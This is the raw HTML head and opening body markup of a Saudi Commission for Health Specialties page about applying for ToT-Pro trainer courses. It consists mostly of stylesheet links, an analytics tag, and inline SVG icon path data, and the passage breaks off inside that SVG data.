

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scfhs.org.sa/en/Tot-on-the-go-pro-service
body_size: 26636
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7MJC40087N"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-7MJC40087N", {"groups":"default","page_placeholder":"PLACEHOLDER_page_location"});</script>
<meta name="description" content="              Service Description: This service allows the trainer to register for the ToT-Pro training course, which qualifies the trainer to become an instructor (speaker) in the ToT on the go -Teaching and Assessment workshops.    " />
<link rel="canonical" href="https://scfhs.org.sa/en/Tot-on-the-go-pro-service" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="icon" href="/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="alternate" hreflang="ar" href="https://scfhs.org.sa/ar/Tot-on-the-go-pro-service" />
<link rel="alternate" hreflang="en" href="https://scfhs.org.sa/en/Tot-on-the-go-pro-service" />

    <title>Applying for TOT Pro Courses | Saudi Commission for Health Specialties</title>
    <link rel="stylesheet" media="all" href="/libraries/drupal-superfish/css/superfish.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/align.module.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/fieldgroup.module.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/container-inline.module.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/clearfix.module.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/details.module.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/hidden.module.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/item-list.module.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/js.module.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/nowrap.module.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/position-container.module.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/reset-appearance.module.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/resize.module.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/system-status-counter.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/system-status-report-counters.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/system-status-report-general-info.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/tablesort.module.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/modules/custom/css/custom.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/modules/contrib/dga_rating/css/bootstrap.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/modules/contrib/dga_rating/css/rating.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/modules/contrib/simple_popup_blocks/css/simple_popup_blocks.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/modules/contrib/dga_feedback/css/admin-menu-fix.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/core/assets/vendor/normalize-css/normalize.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/core/normalize-fixes.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/schs/css/base/normalize.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/schs/css/base/typography.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/schs/css/base/design-tokens.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/schs/css/layout/grid.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/schs/css/layout/page.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/contrib/classy/css/components/node.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/schs/css/dga-components/accordion.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/schs/css/dga-components/modal.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/schs/css/dga-components/tabs.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/schs/css/dga-components/carousel.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/schs/css/share-buttons.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/schs/fonts/fontawesome/css/all.min.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/schs/css/bs-rating.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="https://cdn.jsdelivr.net/npm/flatpickr/dist/flatpickr.min.css" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/schs/css/style-en.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/schs/css/bootstrap-dga.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/schs/css/swiper.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/schs/css/font-icons.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/schs/css/animate.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/schs/css/schs.style.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/schs/mapsvg/css/mapsvg.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/schs/mapsvg/css/nanoscroller.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/schs/css/magnific-popup.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/schs/css/accessibility-widget.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/schs/css/dga-theme.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/schs/css/dga-design-system.css?t9vl4y" onload="this.media=&#039;all&#039;" />

    
  </head>
  <body class="role-anonymous page-node-type-e-services node-1138 stretched path-node">
      
      <div class="page-loader-overlay" id="pageLoader" aria-label="Page is loading" role="status">
      <div class="page-loader-overlay__content">
        <div class="loader loader--xxl loader--primary loader--indicator-1">
          <span class="loader__spinner"></span>
        </div>
        <span class="visually-hidden">Loading...</span>
      </div>
    </div>

        <a href="#main-content" class="visually-hidden focusable skip-link">
      Skip to main content
    </a>

        <div id="digital-stamp-wrapper" class="digital-stamp-wrapper">
                  <div class="digital-stamp-card stamp-en"><div class="digital-stamp-header"><svg width="20" height="14" viewBox="0 0 20 14" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="20" height="14" fill="#006923"/><path fill-rule="evenodd" clip-rule="evenodd" d="M8.13775 3C8.12247 3 8.09956 3.00764 8.07029 3.02546C8.00155 3.07128 7.86664 3.21256 7.86154 3.37548C7.85773 3.4684 7.83991 3.4684 7.89973 3.52822C7.94301 3.58932 7.98883 3.58423 8.07538 3.53713C8.12629 3.49895 8.14284 3.47731 8.16066 3.41494C8.18102 3.31311 8.04992 3.46585 8.03338 3.34875C8.0041 3.24184 8.08811 3.19601 8.16702 3.09419C8.16957 3.04328 8.16957 3.00509 8.13775 3.00255V3ZM9.41439 3.00636C9.38893 3.01146 9.35966 3.04455 9.31765 3.11837C9.28838 3.19729 9.15982 3.31693 9.25401 3.56386C9.32784 3.72042 9.35966 3.97371 9.32529 4.25755C9.27183 4.33774 9.26165 4.36574 9.19164 4.44593C9.09491 4.55157 8.98799 4.52484 8.90908 4.48411C8.83271 4.4332 8.77416 4.40774 8.73979 4.24737C8.74616 3.9928 8.76143 3.57022 8.71433 3.48113C8.6456 3.34366 8.53105 3.39203 8.48268 3.43403C8.24976 3.65041 8.13393 4.01062 8.06265 4.29955C7.99901 4.50829 7.929 4.4472 7.88064 4.36319C7.76226 4.25118 7.75335 3.38312 7.6108 3.52695C7.38169 4.18118 7.7419 4.89778 7.99265 4.82777C8.17084 4.90414 8.28539 4.56048 8.35922 4.185C8.41013 4.07935 8.44832 4.06662 8.47377 4.12136C8.46741 4.6203 8.51196 4.73231 8.63924 4.8825C8.92435 5.10397 9.1611 4.91051 9.18019 4.89269L9.40293 4.67121C9.45384 4.6203 9.51749 4.61521 9.58749 4.66103C9.65622 4.72467 9.64731 4.83032 9.79114 4.90287C9.91588 4.95378 10.1768 4.9156 10.2366 4.80995C10.3194 4.66994 10.3385 4.62157 10.3766 4.56812C10.4352 4.49175 10.5357 4.52611 10.5357 4.5503C10.5268 4.59485 10.4683 4.63939 10.5077 4.71576C10.5777 4.76668 10.5943 4.73358 10.635 4.72213C10.7801 4.6534 10.8896 4.33774 10.8896 4.33774C10.896 4.22064 10.8298 4.22955 10.7878 4.25373C10.7305 4.2881 10.7279 4.29955 10.6732 4.33392C10.6007 4.3441 10.4632 4.39119 10.3957 4.28555C10.3257 4.15827 10.3257 3.98262 10.2723 3.85279C10.2723 3.84515 10.1794 3.65296 10.2646 3.6415C10.3066 3.64914 10.4008 3.67332 10.4148 3.59568C10.4606 3.51931 10.3168 3.30293 10.2188 3.19601C10.1348 3.1031 10.0177 3.09164 9.90442 3.18583C9.82424 3.25966 9.83696 3.34112 9.82042 3.41876C9.80132 3.50786 9.80514 3.61859 9.89679 3.73696C9.9757 3.89225 10.1195 4.09335 10.0712 4.37592C10.0712 4.37592 9.98843 4.51084 9.84206 4.49302C9.77841 4.48029 9.67913 4.45484 9.62568 4.06026C9.58749 3.76369 9.63586 3.34748 9.51112 3.15274C9.48185 3.08019 9.45766 3.00891 9.41693 3.01273L9.41439 3.00636ZM9.00963 3.03946C8.97145 3.04328 8.92944 3.08782 8.89508 3.1731C8.8658 3.23929 8.82889 3.58041 8.83525 3.58041C8.8098 3.68223 8.9409 3.72551 9.00072 3.59568C9.08982 3.35384 9.08982 3.25202 9.09491 3.15274C9.08218 3.07637 9.04781 3.03691 9.00963 3.03946ZM10.5027 3.06491C10.4645 3.07001 10.4326 3.09292 10.4212 3.15147C10.4046 3.28639 10.4136 3.36148 10.4365 3.47476C10.453 3.55113 10.5637 3.67587 10.6172 3.74969C10.8756 4.09717 11.1263 4.44593 11.3656 4.80613C11.4038 5.07597 11.4293 5.33817 11.4484 5.60037C11.4891 6.17314 11.4993 6.88592 11.4649 7.49051C11.5718 7.49433 11.7449 7.31614 11.8047 7.05776C11.8429 6.69627 11.792 5.96313 11.7869 5.74929L11.7742 5.44636C12.0542 5.90458 12.3241 6.38825 12.5888 6.91775C12.6868 6.87192 12.6652 6.32588 12.6092 6.24951C12.3953 5.7913 12.1 5.33817 12.0071 5.1638C11.9728 5.10016 11.8569 4.92578 11.7207 4.7234C11.6953 4.4332 11.6673 4.18882 11.6495 4.11499C11.6049 3.80951 11.7742 4.14936 11.7513 3.97244C11.6953 3.66696 11.5273 3.46076 11.3287 3.18074C11.2651 3.09164 11.2651 3.07128 11.1671 3.20365C11.1098 3.3373 11.1098 3.44931 11.1289 3.55368C11.1009 3.51549 11.0691 3.47222 11.0232 3.41621L10.6987 3.14128C10.6541 3.10946 10.5676 3.0611 10.5027 3.06491ZM14.927 3.11201C14.9079 3.10946 14.8888 3.11837 14.8633 3.15274C14.8188 3.19092 14.7717 3.26347 14.7742 3.35639C14.7831 3.51549 14.8124 3.67969 14.8226 3.84006L14.8353 3.9037C14.8175 3.88334 14.8022 3.86552 14.7933 3.85788C14.4789 3.52695 14.9372 3.80188 14.7322 3.54859C14.5604 3.35766 14.5095 3.29911 14.3631 3.18456C14.2867 3.13874 14.2435 3.04709 14.2193 3.20238C14.2091 3.33857 14.1989 3.49767 14.2066 3.61223C14.2066 3.67587 14.274 3.79679 14.3313 3.86679C14.54 4.12517 14.7539 4.39883 14.9677 4.68394C15.0135 5.26562 15.025 5.79894 15.0695 6.38189C15.0644 6.63136 14.9881 6.96229 14.9168 6.99284C14.9168 6.99284 14.8048 7.05648 14.731 6.98648C14.6762 6.96484 14.4611 6.62627 14.4611 6.62627C14.3504 6.52444 14.2766 6.55372 14.1989 6.62627C13.9825 6.83501 13.8833 7.22704 13.7369 7.49688C13.6987 7.5567 13.5931 7.60889 13.4747 7.49179C13.173 7.07939 13.3474 6.49262 13.3118 6.64409C13.0445 6.94702 13.1616 7.44851 13.2227 7.5567C13.3118 7.7349 13.383 7.84945 13.5536 7.93473C13.7127 8.04928 13.8336 7.97928 13.9024 7.89654C14.0602 7.73362 14.0627 7.31487 14.1366 7.23213C14.1875 7.07939 14.3186 7.10485 14.3822 7.17358C14.4459 7.26268 14.5171 7.31996 14.6075 7.36832C14.7551 7.49815 14.9308 7.52106 15.1039 7.40269C15.2223 7.3365 15.2999 7.24995 15.3686 7.07939C15.445 6.88083 15.4068 5.83712 15.3903 5.25671L15.7212 5.73529C15.767 6.24442 15.7887 6.74719 15.7721 7.22831C15.7619 7.32378 16.1069 6.9432 16.1031 6.76246C16.1031 6.6059 16.1056 6.46207 16.1031 6.3297C16.2724 6.59699 16.434 6.86811 16.5867 7.14431C16.6822 7.09339 16.6504 6.55499 16.5906 6.48244C16.4302 6.2126 16.224 5.9224 16.0649 5.69584C16.0331 5.412 15.9911 5.07724 15.9707 4.97415C15.9414 4.81377 15.9109 4.57321 15.865 4.38356C15.8523 4.31101 15.8141 4.07426 15.8269 4.05262C15.8447 3.99789 15.916 4.05262 15.9503 3.99153C16.0012 3.93425 15.7696 3.32966 15.6512 3.1591C15.6092 3.08273 15.5316 3.10819 15.4374 3.23547C15.3483 3.31693 15.3814 3.50531 15.4145 3.68478C15.501 4.14299 15.5799 4.6063 15.641 5.07215C15.5265 4.90032 15.3865 4.69413 15.249 4.49684L15.2312 4.40774C15.2312 4.39756 15.2134 4.03226 15.1968 3.94571C15.193 3.91007 15.1841 3.89989 15.2223 3.90498C15.2605 3.93807 15.2655 3.93934 15.2897 3.9508C15.3305 3.95589 15.3661 3.8897 15.3406 3.82733L14.9715 3.14765C14.9588 3.1311 14.941 3.11583 14.9206 3.11328L14.927 3.11201ZM3.50977 3.12474C3.43976 3.12219 3.36594 3.16292 3.39521 3.24565C3.37739 3.2902 3.52759 3.4404 3.55432 3.52313C3.57595 3.58295 3.52886 3.77133 3.57977 3.79042C3.62432 3.80951 3.68669 3.65805 3.7096 3.51931C3.72233 3.44294 3.71342 3.18074 3.53522 3.12728C3.52631 3.12474 3.5174 3.12474 3.50722 3.12346L3.50977 3.12474ZM16.518 3.12474C16.5015 3.12728 16.4824 3.15019 16.4544 3.21383C16.3844 3.32839 16.3602 3.53204 16.3882 3.71023C16.5536 4.84305 16.6809 5.94022 16.7064 6.9432C16.6911 7.03994 16.686 7.09085 16.6427 7.21049C16.5435 7.33778 16.434 7.49561 16.3309 7.57198C16.2291 7.64834 16.0101 7.72217 15.9389 7.77817C15.7098 7.908 15.7098 8.05819 15.8931 8.06456C16.2087 8.02637 16.5829 8.00092 16.84 7.61271C16.9088 7.50452 16.9902 7.20922 16.9928 7.02721C17.0182 5.97077 16.98 4.93342 16.8209 4.16845C16.8108 4.09208 16.7777 3.9228 16.7904 3.90116C16.8095 3.8477 16.9126 3.90498 16.9495 3.84515C17.0042 3.78915 16.6822 3.37803 16.5702 3.20238C16.5473 3.1591 16.532 3.12219 16.5142 3.12601L16.518 3.12474ZM13.2049 3.14256C13.1921 3.1451 13.1743 3.16547 13.1387 3.21256C13.0496 3.50022 13.019 3.73442 13.0534 3.91516C13.2825 5.09888 13.5116 6.17442 13.476 7.30086C13.5829 7.30086 13.7076 7.05521 13.7611 6.81083C13.7903 6.47353 13.7407 6.26861 13.7331 6.07259C13.7242 5.87403 13.5091 4.27028 13.4658 4.12136C13.4123 3.83879 13.6745 4.08317 13.6465 3.92025C13.5549 3.71151 13.3283 3.41112 13.2596 3.22911C13.2341 3.18074 13.229 3.13619 13.2087 3.14001L13.2049 3.14256ZM5.1428 3.16547C5.11734 3.17056 5.08807 3.19347 5.07916 3.22911C5.07279 3.25456 5.08934 3.29657 5.06643 3.3093C5.0537 3.32202 5.00533 3.31311 5.00788 3.24565C5.00788 3.22274 4.99133 3.19983 4.98242 3.18583C4.97224 3.18074 4.96588 3.17947 4.94806 3.17947C4.92642 3.17947 4.92642 3.18583 4.91496 3.20492C4.90987 3.22274 4.90223 3.24056 4.90223 3.26093C4.89969 3.28639 4.88951 3.29275 4.87296 3.29657C4.85259 3.29657 4.85641 3.29911 4.84114 3.28766C4.82841 3.27875 4.81823 3.27493 4.81823 3.25711C4.81823 3.23802 4.81314 3.2062 4.80804 3.19601C4.79914 3.18329 4.78513 3.1782 4.76986 3.17438C4.68585 3.17438 4.68076 3.27366 4.68458 3.3093C4.67822 3.31693 4.67567 3.48749 4.79023 3.53586C4.94296 3.60968 5.23317 3.57786 5.22299 3.32966C5.22299 3.30802 5.21662 3.2342 5.21408 3.21511C5.1988 3.17692 5.16953 3.16419 5.14152 3.16801L5.1428 3.16547ZM7.21241 3.16801C7.15895 3.17056 7.11058 3.18583 7.0724 3.2062C6.97057 3.3042 6.94511 3.46076 7.02657 3.55877C7.10294 3.59695 7.18313 3.67332 7.13095 3.71787C6.90947 3.95334 6.33289 4.34919 6.30361 4.42174V4.42938H6.3087V4.43192C6.33798 4.45102 6.69946 4.45102 6.73892 4.43192H6.74146C6.8662 4.38483 7.45424 3.71278 7.45424 3.71278C7.42369 3.68732 7.39569 3.66696 7.36514 3.64023C7.33205 3.61223 7.33587 3.58423 7.36514 3.55622C7.51025 3.47222 7.46442 3.28511 7.38805 3.19983C7.32441 3.17183 7.26586 3.16165 7.21241 3.16547V3.16801ZM12.6219 3.16801C12.6066 3.17183 12.5875 3.19347 12.5583 3.25711C12.4883 3.37166 12.4412 3.56895 12.4475 3.75351C12.5977 4.79722 12.6435 5.70984 12.7428 6.75355C12.7505 6.85538 12.7352 7.00048 12.669 7.05903C12.4195 7.31868 12.0619 7.63689 11.6724 7.78454C11.6304 7.83163 11.7767 8.03146 11.9651 8.03146C12.2808 7.99328 12.5583 7.81763 12.8179 7.3505C12.8854 7.24231 13.0063 7.00939 13.0088 6.82865C13.0343 5.76966 12.9579 4.94487 12.7975 4.18118C12.7886 4.10481 12.795 4.01571 12.8077 3.99535C12.8281 3.96989 12.8968 3.99535 12.935 3.93552C12.9885 3.87952 12.7899 3.42258 12.6779 3.2482C12.655 3.20365 12.6423 3.16674 12.6219 3.16801ZM4.24164 3.20238C4.19836 3.20747 4.15763 3.24056 4.13727 3.29148C4.1309 3.45694 4.12963 3.62241 4.15 3.77769C4.22637 4.04881 4.248 4.28682 4.28492 4.56302C4.29764 4.93469 4.07108 4.7234 4.08126 4.54011C4.13218 4.30082 4.11945 3.92534 4.07363 3.82988C4.03544 3.73442 3.99471 3.71151 3.90561 3.72805C3.83561 3.72296 3.6536 3.91898 3.60268 4.24991C3.60268 4.24991 3.55941 4.41792 3.54159 4.56812C3.51613 4.7374 3.40412 4.85832 3.32521 4.54521C3.25775 4.3161 3.21702 3.75606 3.10374 3.88588C3.07064 4.32373 3.03246 5.09506 3.40412 5.17398C3.8547 5.21726 3.60523 4.41283 3.76815 4.26646C3.79997 4.19645 3.85725 4.19518 3.86107 4.28555V4.96906C3.85597 5.19053 4.00108 5.25671 4.11563 5.30253C4.234 5.29362 4.31164 5.29744 4.35747 5.412L4.41474 6.59572C4.41474 6.59572 4.68713 6.67209 4.69985 5.93004C4.71258 5.49346 4.61076 5.12816 4.67058 5.04288C4.67313 4.95887 4.78004 4.95378 4.85387 4.99578C4.97224 5.07852 5.02442 5.18034 5.20771 5.13961C5.48773 5.06324 5.6532 4.92832 5.65702 4.71449C5.64429 4.51084 5.61883 4.30719 5.52974 4.10354C5.54246 4.0679 5.47882 3.97244 5.49155 3.93552C5.53992 4.01189 5.61629 4.0068 5.63156 3.93552C5.58574 3.77897 5.51192 3.63005 5.39227 3.56641C5.29426 3.47731 5.15043 3.4964 5.09698 3.67714C5.07152 3.88588 5.17334 4.13281 5.32608 4.33519C5.35663 4.4141 5.40245 4.54521 5.38209 4.66358C5.3019 4.7094 5.22171 4.68903 5.15298 4.61903C5.15298 4.61903 4.93278 4.45356 4.93278 4.41538C4.9926 4.0399 4.94551 3.99535 4.91369 3.89352C4.89078 3.74842 4.82205 3.7026 4.76731 3.60332C4.71131 3.5435 4.63621 3.5435 4.60185 3.60332C4.50257 3.7726 4.54839 4.1379 4.61967 4.29955C4.67058 4.44974 4.7495 4.54393 4.71258 4.54393C4.68204 4.62667 4.61839 4.60757 4.57257 4.50957C4.50893 4.30592 4.49366 4.00553 4.49366 3.86934C4.47457 3.70133 4.45293 3.34112 4.34092 3.24947C4.31164 3.20874 4.27728 3.19474 4.24291 3.19856L4.24164 3.20238ZM5.82248 3.20238C5.80085 3.20747 5.77539 3.2202 5.74611 3.22784C5.65065 3.25711 5.56156 3.33984 5.58956 3.50022C5.70411 4.18754 5.77666 4.71322 5.88994 5.40054C5.90649 5.482 5.83903 5.58765 5.75248 5.57874C5.60483 5.47691 5.56792 5.27326 5.3159 5.28344C5.13261 5.28344 4.92387 5.48455 4.89842 5.67547C4.86787 5.82821 4.85769 5.99368 4.89842 6.12605C5.0257 6.27879 5.18098 6.26351 5.3159 6.22788C5.42664 6.18333 5.51955 6.07514 5.55774 6.10059C5.58319 6.1426 5.55519 6.50026 5.03588 6.77519C4.71513 6.92029 4.46056 6.95338 4.3231 6.69373C4.23909 6.53081 4.33074 5.90967 4.12199 6.05223C3.5034 7.6458 5.56919 7.86727 5.79957 6.11841C5.81485 6.0675 5.8594 6.01913 5.89249 6.03186C5.90522 6.03823 5.91795 6.05732 5.92304 6.09296C5.87467 7.67635 4.32437 7.78581 4.06217 7.28686C3.99598 7.16976 3.97689 6.90756 3.97053 6.75228C3.9578 6.65682 3.93489 6.60209 3.90689 6.58045C3.84325 6.53335 3.75924 6.65682 3.74142 6.86938C3.71596 7.04121 3.72233 7.0883 3.72233 7.25377C3.80633 8.50495 5.80085 7.96655 6.12542 6.93556C6.28579 6.40098 6.1216 5.9975 6.17633 5.94786L6.18015 5.94531H6.18397L6.19033 5.94276C6.38889 6.1566 6.66637 5.96822 6.72746 5.89567C6.75292 5.85749 6.8191 5.83203 6.86493 5.88294C7.01766 5.9924 7.29005 5.94022 7.34605 5.74293C7.37914 5.55201 7.40715 5.35599 7.41351 5.15107C7.31169 5.18289 7.23023 5.2058 7.19713 5.24017C7.1895 5.24908 7.1844 5.25926 7.18186 5.26944L7.1564 5.43873C7.1564 5.44509 7.15386 5.44891 7.15131 5.45145C7.14749 5.46036 7.13858 5.46673 7.13349 5.47055C7.09785 5.48964 7.03548 5.47946 7.03166 5.42727C6.98457 5.21089 6.78728 5.18289 6.66764 5.52019C6.58745 5.58383 6.43853 5.59656 6.4258 5.49982C6.44489 5.27326 6.35325 5.24271 6.17124 5.34963L5.99559 4.02589C6.07196 4.02208 6.14069 4.07681 6.21197 3.99026C6.1356 3.75606 5.9765 3.28002 5.88613 3.2342H5.88358L5.87085 3.22147C5.87085 3.21893 5.86703 3.21765 5.86449 3.21638L5.8594 3.20874C5.8543 3.20874 5.84921 3.2062 5.84667 3.20492C5.83776 3.20238 5.83139 3.20238 5.82248 3.20238ZM11.9855 3.20747C11.9066 3.20492 11.82 3.25456 11.8531 3.35384C11.8327 3.40858 12.0224 3.59186 12.0529 3.69114C12.1077 3.84388 12.0109 3.9928 12.0682 4.01444C12.1217 4.03735 12.1955 3.85534 12.221 3.68605C12.2541 3.54859 12.1573 3.26857 12.0173 3.21129L11.9855 3.20874V3.20747ZM7.18313 3.37421C7.21877 3.37166 7.26205 3.40476 7.28496 3.45058C7.30659 3.50149 7.29514 3.54859 7.2595 3.5575C7.22132 3.56641 7.17295 3.53458 7.15004 3.48367C7.12713 3.43276 7.13731 3.38567 7.17549 3.37676H7.18313V3.37421ZM16.0891 3.60586C16.0165 3.60332 15.9363 3.65678 15.9694 3.76497C15.9516 3.82352 16.1222 4.02208 16.1514 4.13154C16.1769 4.20791 16.1132 4.45738 16.1642 4.48029C16.2125 4.50575 16.2787 4.30719 16.3042 4.1239C16.3194 4.02208 16.2456 3.67205 16.1196 3.60968C16.1107 3.60714 16.1005 3.60459 16.0903 3.60459L16.0891 3.60586ZM11.1632 3.72805C11.1722 3.75733 11.1785 3.7866 11.1823 3.81715C11.1976 3.88079 11.2103 3.94443 11.2231 4.01062C11.1671 3.93171 11.1212 3.86806 11.0996 3.84515C10.9723 3.69242 11.1021 3.74587 11.1632 3.72805ZM12.2999 4.28555C12.2719 4.29064 12.2451 4.31482 12.2362 4.35301C12.2286 4.37592 12.2464 4.41665 12.2235 4.42938C12.2108 4.44211 12.1599 4.43447 12.1637 4.36574C12.1637 4.34283 12.1471 4.31864 12.1382 4.30592C12.128 4.29955 12.1217 4.29701 12.1039 4.29701C12.0822 4.29701 12.0822 4.30337 12.0708 4.32246C12.0657 4.34028 12.058 4.3581 12.058 4.37974C12.058 4.40519 12.0479 4.41283 12.03 4.41792C12.0097 4.41792 12.0135 4.41792 11.9969 4.40901C11.9868 4.39629 11.9753 4.39374 11.9753 4.37592C11.9753 4.35683 